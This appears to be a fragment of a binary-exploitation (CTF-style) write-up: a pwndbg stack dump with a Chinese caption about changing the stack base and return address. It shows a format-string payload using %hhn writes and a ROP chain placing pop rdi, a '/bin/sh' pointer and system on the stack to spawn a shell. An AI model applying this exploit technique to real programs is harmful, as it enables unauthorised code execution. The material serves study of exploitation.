 pwndbg> stack -f
00:0000│ rsp 0x7ffc7fd1cf70 ◂— 0x256e686824323225 ('%22$hhn%')
01:0008│-108 0x7ffc7fd1cf78 ◂— 0x6824333225633931 ('19c%23$h')
02:0010│-100 0x7ffc7fd1cf80 ◂— 0x6161616161616e68 ('hnaaaaaa')
03:0018│-0f8 0x7ffc7fd1cf88 ◂— 0x6161616161616161 ('aaaaaaaa')
更改栈底和返回地址
... ↓ 12 skipped
10:0080│-090 0x7ffc7fd1cff0 —▸ 0x7ffc7fd1d080 —▸ 0x7ffc7fd1d000 ◂— 0x68732f6e69622f /* '/bin/sh' */
11:0088│-088 0x7ffc7fd1cff8 —▸ 0x7ffc7fd1d088 —▸ 0x55c49f300313 (fmt+106) ◂— leave
12:0090│-080 0x7ffc7fd1d000 ◂— 0x68732f6e69622f /* '/bin/sh' */
13:0098│-078 0x7ffc7fd1d008 —▸ 0x7fcbdf22a3e6 (iconv+198) ◂— ret
14:00a0│-070 0x7ffc7fd1d010 —▸ 0x7fcbdf22a3e5 (iconv+197) ◂— pop rdi
15:00a8│-068 0x7ffc7fd1d018 —▸ 0x7ffc7fd1d000 ◂— 0x68732f6e69622f /* '/bin/sh' */
16:00b0│-060 0x7ffc7fd1d020 —▸ 0x7fcbdf250d70 (system) ◂— endbr64
17:00b8│-058 0x7ffc7fd1d028 ◂— 0x6161616161616100
18:00c0│-050 0x7ffc7fd1d030 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓ 7 skipped
20:0100│-010 0x7ffc7fd1d070 —▸ 0x7ffc7fd1d088 —▸ 0x55c49f300313 (fmt+106) ◂— leave
21:0108│-008 0x7ffc7fd1d078 ◂— 0xd6e6a6f8563f8200
22:0110│ rbp 0x7ffc7fd1d080 —▸ 0x7ffc7fd1d000 ◂— 0x68732f6e69622f /* '/bin/sh' */